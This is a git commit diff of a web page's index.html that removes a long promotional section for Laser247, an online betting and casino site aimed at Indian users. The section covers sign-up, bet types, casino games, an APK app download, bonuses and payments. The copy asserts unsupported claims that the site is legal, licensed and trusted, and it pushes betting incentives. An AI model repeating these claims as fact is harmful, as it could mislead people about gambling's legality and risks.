

==== commit 90f21b47: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -610,333 +610,6 @@
     </div>
 </div>
 
-<div class="contentSectionContainerMain">
-    <div class="container">
-        <div class="row">
-        <div class="section-one">
-		<h1 class="heading-title">Laser247 - Trusted Legal Sports and Casino Site in India</h1>
-		<p>Laser247 is one of the most popular online betting platforms in India, offering a vast array of betting options for both sports enthusiasts and casino lovers. The platform has quickly gained recognition in the highly competitive online betting market, largely due to its user-friendly interface, secure environment, and extensive game options. Founded with the vision of creating a safe and enjoyable betting experience, Laser247 has built a solid reputation for providing diverse betting opportunities with competitive odds.</p>
-		<p>Laser247 is particularly appealing for users who want an all-in-one platform where they can engage in both sports betting and casino gaming. With a range of betting options spanning popular sports such as cricket, football, and tennis, alongside casino games like poker, slots, and live casino offerings, it caters to a wide audience. The platform’s reliability and transparent operations have contributed to its rapid growth, making it a go-to site for Indian bettors.</p>
-		<p>One of the key differentiators of Laser247 is its commitment to security and responsible gambling. By offering a fully licensed platform, advanced encryption technology, and a variety of responsible gaming tools, Laser247 ensures that users can bet in a safe and controlled environment.</p>		     
-		<h2 class="heading-title">Signing Up on Laser247</h2>
-		<p>The registration process on Laser247 is designed to be quick and simple, allowing users to start betting in just a few minutes. Here is a detailed breakdown of the steps involved in signing up:</p>
-		<ol>
-			<li>
-				<strong>Visit the Website or App:</strong> You can start by visiting the official Laser247 website or downloading the Laser247 app on your mobile device.
-			</li>
-			<li>
-				<strong>Click on ‘Sign Up’:</strong> Once on the homepage, look for the ‘Sign Up’ button at the top right corner of the screen. This will direct you to the registration page.
-			</li>
-			<li>
-				<strong>Fill in Personal Information:</strong> You will need to provide basic information such as your full name, email address, phone number, and date of birth. This information helps Laser247 verify your identity and ensures that the platform adheres to local laws regarding gambling age limits.
-			</li>
-			<li>
-				<strong>Create a Username and Password:</strong> Choose a unique username and a secure password that you’ll use to log into your account. It’s important to select a strong password to enhance your account security.
-			</li>
-			<li>
-				<strong>Agree to the Terms and Conditions:</strong> Before proceeding, you’ll need to agree to Laser247’s terms and conditions, privacy policy, and responsible gaming guidelines. These documents outline the platform’s rules, policies, and the user’s rights.
-			</li>
-			<li>
-				<strong>Email Verification:</strong> Laser247 will send a verification link to the email address you provided. Click on the link to verify your account and complete the registration process.
-			</li>
-			<li>
-				<strong>KYC Process:</strong> In accordance with Indian regulations, users must complete the KYC (Know Your Customer) process before they can make withdrawals. This involves uploading a government-issued ID and a recent utility bill or bank statement to verify your identity and address.
-			</li>
-		</ol>
-		<p>Once your account is verified, you can start depositing funds and placing bets on your favorite sports or casino games. The sign-up process is straightforward and secure, with all personal information protected by advanced encryption technologies.</p>
-		</div>
-		
-		<div class="section-two">
-		<h2 class="heading-title">Sports Betting on Laser247</h2>
-		<p>One of the biggest attractions of Laser247 is its comprehensive sports betting section. Sports enthusiasts can place bets on a wide range of popular sports, with competitive odds and a variety of betting markets available. Here’s a detailed look at the sports betting options offered on Laser247:</p>
-		<h2 class="heading-title nbs">Popular Sports:</h2>
-		<div class="image-box-wrapper">
-		<div class="imageRow left">
-			<div class="image-box-img">
-			<img src="assets/image/portrait-person-playing-cricket-sport.jpg" alt="Cricket" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Cricket</h3>
-			<p>Given India’s love for cricket, it’s no surprise that cricket betting is one of the most popular features on Laser247. Users can place bets on international matches, T20 leagues like the Indian Premier League (IPL), and domestic competitions.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow right">			
-			<div class="image-box-content">
-			<h3 class="heading-title">Football</h3>
-			<p>Football fans can enjoy betting on leagues and tournaments such as the English Premier League, UEFA Champions League, La Liga, and the FIFA World Cup.</p>
-			</div>
-			<div class="image-box-img">
-			<img src="assets/image/soccer-player-field-with-ball.jpg" alt="Football" class="img-responsive">
-			</div>
-		</div>
-		
-		<div class="imageRow left">
-			<div class="image-box-img">
-			<img src="assets/image/front-view-couple-tennis-court-2048x1365.jpg" alt="Tennis" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Tennis</h3>
-			<p>Laser247 offers extensive betting markets for tennis events, including the Grand Slams (Wimbledon, US Open, French Open, Australian Open), ATP and WTA tournaments, and more.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow right">			
-			<div class="image-box-content">
-			<h3 class="heading-title">Basketball, Kabaddi, and More</h3>
-			<p>In addition to cricket, football, and tennis, the platform also covers basketball, kabaddi, horse racing, and esports, providing diverse betting opportunities for users.</p>
-			</div>
-			<div class="image-box-img">
-			<img src="assets/image/group-young-people-roulette-table-casino-black-background-3-2048x1365.jpg" alt="Basketball, Kabaddi, and More" class="img-responsive">
-			</div>
-		</div>
-		</div>
-		</div>
-
-		<div class="section-three">
-			<h2 class="heading-title text-center">Types of Bets</h2>
-			<div class="four-col-wrap">
-			<div class="row">
-				<div class="col-sm-3">
-				<div class="box">
-				<div class="image"><img src="assets/image/link.png" alt="Pre-Match Betting" class="img-responsive"></div>
-				<h4 class="box-title">Pre-Match Betting</h4>
-				<p> This is the most common type of betting, where users place bets before the start of a match or event. Laser247 provides a variety of betting markets for pre-match betting, including match winners, over/under, and player-specific bets.</p>
-				</div>
-				</div>
-				<div class="col-sm-3">
-				<div class="box">
-				<div class="image"><img src="assets/image/searching.png" alt="Live/In-Play Betting" class="img-responsive"></div>
-				<h4 class="box-title">Live/In-Play Betting</h4>
-				<p> Live betting, also known as in-play betting, allows users to place bets while the event is happening. This dynamic form of betting is particularly exciting for users who like to make quick decisions based on the live action.</p>
-				</div>
-				</div>
-				<div class="col-sm-3">
-				<div class="box">
-				<div class="image"><img src="assets/image/wealth-accumulation.png" alt="Accumulator Bets" class="img-responsive"></div>
-				<h4 class="box-title">Accumulator Bets</h4>
-				<p> For users looking for bigger payouts, accumulator bets allow multiple bets to be combined into one. If all selections are correct, the payout can be significantly higher than placing individual bets.</p>
-				</div>
-				</div>
-				<div class="col-sm-3">
-				<div class="box">
-				<div class="image"><img src="assets/image/gambling.png" alt="Special Bets" class="img-responsive"></div>
-				<h4 class="box-title">Special Bets</h4>
-				<p> Special bets refer to unique betting markets such as the next goal scorer in football, the total number of runs in cricket, or whether a match will go to extra time in a knockout tournament.</p>
-				</div>
-				</div>
-			</div>					
-			</div>
-			<h4 class="heading-title">Popular Tournaments:</h4>
-			<p>Some of the top tournaments covered by Laser247 include the IPL, ICC World Cup, UEFA Champions League, NBA, and Wimbledon. Whether you’re a fan of cricket, football, or tennis, Laser247 offers extensive betting options with competitive odds on all major global sporting events.</p>
-		</div>
-		
-		<div class="section-four">
-			<h2 class="heading-title text-center">Casino Games on Laser247</h2>
-			<p>Laser247 is not just about sports betting; it also boasts a full-featured online casino that offers a wide variety of games to suit every player’s preferences. The casino section of Laser247 features:</p>
-			
-			<h3 class="heading-title">Slots:</h3>
-			<ul>
-				<li>
-					<strong>Classic Slots:</strong> For users who enjoy simplicity, Laser247 offers a selection of classic slot games with traditional themes and straightforward gameplay.
-				</li>
-				<li>
-					<strong>Video Slots:</strong> More advanced slot games come with exciting themes, special features, and bonus rounds. These include themed slots based on movies, historical events, and fantasy stories.
-				</li>
-				<li>
-					<strong>Progressive Jackpot Slots:</strong> For those looking to win big, progressive jackpot slots offer massive payouts that increase with every spin until the jackpot is won.
-				</li>
-			</ul>
-			<h3 class="heading-title">Table Games:</h3>
-			<ul>
-				<li>
-					<strong>Blackjack:</strong> A popular card game where players compete against the dealer to get as close to 21 as possible without going over. Laser247 offers multiple variations of blackjack to keep things interesting.
-				</li>
-				<li>
-					<strong>Roulette:</strong> Roulette is one of the most iconic casino games, and Laser247 offers both European and American versions of this classic wheel-based game.
-				</li>
-				<li>
-					<strong>Baccarat:</strong> Baccarat is another card game available on Laser247. Players can choose between traditional baccarat or faster-paced versions of the game.
-				</li>
-			</ul>
-
-			<h3 class="heading-title">Live Casino:</h3>
-			<p>One of the standout features of Laser247 is its live casino section, where users can play table games with real dealers via live streaming. This creates an immersive and interactive gaming experience, bringing the excitement of a physical casino to the comfort of your home. Games in the live casino include:</p>
-			<ul>
-				<li>
-					<strong>Live Blackjack:</strong> Play against real dealers in real-time.
-				</li>
-				<li>
-					<strong>Live Roulette:</strong> Place your bets as the wheel spins in real-time.
-				</li>
-				<li>
-					<strong>Live Baccarat:</strong> Experience the elegance of baccarat with live dealers.
-				</li>
-			</ul>
-		</div>
-		
-		<div class="section-five">
-		<h2 class="heading-title text-center">Laser247 Mobile App</h2>
-		<p>In today’s fast-paced world, mobile betting is becoming increasingly popular. Laser247 has recognized this trend and developed a state-of-the-art mobile app that provides a seamless betting experience for users on the go. The <span style=""><strong>Laser247 mobile app</strong></span> is available for both Android and iOS devices, and here’s what users can expect:</p>
-		<div class="row">
-			<div class="col-sm-6">
-			<div class="box">
-			<h4 class="heading-title">Features of the Mobile App:</h4>
-			<ul>
-				<li>
-					<strong>User-Friendly Interface:</strong> The app has been designed with a clean and intuitive interface, making it easy for users to navigate between sports betting, casino games, and live betting options.
-				</li>
-				<li>
-					<strong>Push Notifications:</strong> Users can receive instant updates on their bets, upcoming matches, and special promotions through push notifications, ensuring they never miss an opportunity.
-				</li>
-				<li>
-					<strong>Secure Transactions:</strong> The app provides secure access to all payment methods, allowing users to deposit and withdraw funds with ease.
-				</li>
-			</ul>
-			</div>
-			</div>
-			
-			<div class="col-sm-6">
-			<div class="box">
-			<h4 class="heading-title">How to Download the Laser247 App:</h4>
-			<ul>
-				<li>
-					<strong>Android Users:</strong> Android users can download the app directly from the Laser247 website by downloading the APK file and following the installation instructions.
-				</li>
-				<li>
-					<strong>iOS Users:</strong> iPhone and iPad users can download the app from the Apple App Store.
-				</li>
-			</ul>
-			</div>
-			</div>
-		</div>
-		</div>
-		
-		<div class="section-six">
-		<h2 class="heading-title">Bonuses and Promotions</h2>
-		<p>One of the reasons why Laser247 is so popular among bettors is its generous bonus and promotion offerings. The platform continuously updates its promotions, ensuring both new and existing users can take advantage of various rewards. Here’s a detailed look at the types of bonuses offered:</p>
-		
-		<div class="image-box-wrapper">
-		<div class="imageRow">
-			<div class="image-box-img">
-			<img src="assets/image/bonus-8.png" alt="Welcome Bonus" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Welcome Bonus</h3>
-			<p>New users on Laser247 are welcomed with a hefty welcome bonus that matches their first deposit. For example, a user making their first deposit of ₹5,000 might receive a 100% match bonus, giving them an additional ₹5,000 to bet with. This bonus can be used across both sports betting and casino games.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow">
-			<div class="image-box-img">
-			<img src="assets/image/loop-arrow.png" alt="Reload Bonuses" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Reload Bonuses</h3>
-			<p>For existing users, Laser247 offers reload bonuses, where users receive extra money on subsequent deposits. This keeps players engaged and motivated to continue betting on the platform.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow">
-			<div class="image-box-img">
-			<img src="assets/image/cashback-1.png" alt="Cashback Offers" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Cashback Offers</h3>
-			<p>Laser247 understands that losing bets can be frustrating, which is why they offer cashback promotions that allow users to recoup a portion of their losses. These promotions are typically available for both casino games and sports betting.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow">
-			<div class="image-box-img">
-			<img src="assets/image/casino-5.png" alt="Free Bets and Free Spins" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Free Bets and Free Spins</h3>
-			<p>At times, the platform also offers free bets for sports betting and free spins for casino slot games. These promotions are often tied to specific events, such as a big football match or the launch of a new slot game.</p>
-			</div>
-		</div>
-		
-		<div class="imageRow">
-			<div class="image-box-img">
-			<img src="assets/image/customer-experience.png" alt="Loyalty Program" class="img-responsive">
-			</div>
-			<div class="image-box-content">
-			<h3 class="heading-title">Loyalty Program</h3>
-			<p>Laser247 has a loyalty program where users can earn points for every bet placed. These points can then be exchanged for rewards, including bonus funds, exclusive promotions, and VIP perks. The more you bet, the more points you earn, and the higher your loyalty tier.</p>
-			</div>
-		</div>
-		</div>
-		</div>
-		
-		<div class="section-seven">
-		<h2 class="heading-title">Payments and Withdrawals</h2>
-		<p>Laser247 understands the importance of providing secure and convenient payment options for its users. As a result, the platform offers a variety of deposit and withdrawal methods, all of which are easy to use and secured by advanced encryption technology. Here are the available payment options on Laser247:</p>
-		
-		<h4 class="heading-title">Deposit Methods:</h4>
-		<ul>
-			<li>
-				<strong>Credit and Debit Cards:</strong> Users can deposit funds using their Visa or Mastercard debit or credit cards.
-			</li>
-			<li>
-				<strong>UPI:</strong> Unified Payments Interface (UPI) is a popular payment method in India, allowing users to make instant deposits via apps like Google Pay, PhonePe, and Paytm.
-			</li>
-			<li>
-				<strong>NetBanking:</strong> For users who prefer traditional banking methods, Laser247 also supports direct bank transfers through NetBanking.
-			</li>
-			<li>
-				<strong>E-Wallets:</strong> Popular e-wallets like Skrill and Neteller are also available for deposits.
-			</li>
-		</ul>
-		
-		<h4 class="heading-title"><span>Withdrawal Methods:</span></h4>
-		<ul>
-			<li>
-				<strong>Bank Transfer:</strong> Most withdrawals are processed via bank transfer. Users will need to provide their bank account details, and the funds will be transferred directly to their account.
-			</li>
-			<li>
-				<strong>E-Wallets:</strong> Users can also withdraw funds to their Skrill or Neteller accounts.
-			</li>
-		</ul>
-		<p>The withdrawal process on Laser247 is quick, with most transactions processed within 24-48 hours. However, for first-time withdrawals, users will need to complete the KYC process to verify their identity and avoid any delays.</p>
-		</div>
-		
-		<div class="section-egh">
-		<h2 class="heading-title text-center">How to Place Bets on Laser247: A Step-by-Step Guide</h2>
-		<p>Placing bets on Laser247 is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Laser247, including sports betting, live betting, and casino games.</p>           
-		
-		<div class="row box-wraps">
-			<div class="col-sm-4">
-			<h4 class="heading-title">Create an Account or Log In</h4>
-			</div>
-			<div class="col-sm-4">
-			<h4 class="heading-title">Deposit Funds into Your Laser247 Account</h4>
-			</div>
-			<div class="col-sm-4">
-			<h4 class="heading-title">Navigating the Laser247 Betting Marketsh</h4>
-			</div>
-			<div class="col-sm-4">
-			<h4 class="heading-title">How to Place a Sports Bet on Laser247</h4>
-			</div>
-			<div class="col-sm-4">
-			<h4 class="heading-title">How to Place a Bet on Casino Games</h4>
-			</div>
-			<div class="col-sm-4">
-			<h4 class="heading-title">Withdrawal of Winnings</h4>
-			</div>
-		</div>
-		
-		<h2 class="heading-title">Customer Care and Support on Laser247</h2>
-		<p>Laser247 understands the importance of providing excellent customer service to its users, ensuring that they have the support they need whenever they encounter issues or have questions. The platform offers multiple channels through which users can reach the support team, and they pride themselves on prompt and effective servic</p>
-		</div>
-		
-		</div>
-	</div>
-</div>
-   
-    <div class="footer">
-        <div class="container">
-
             <div class="col-lg-6 col-md-10 col-sm-12">
                 <div class="innerFooterSec">
 

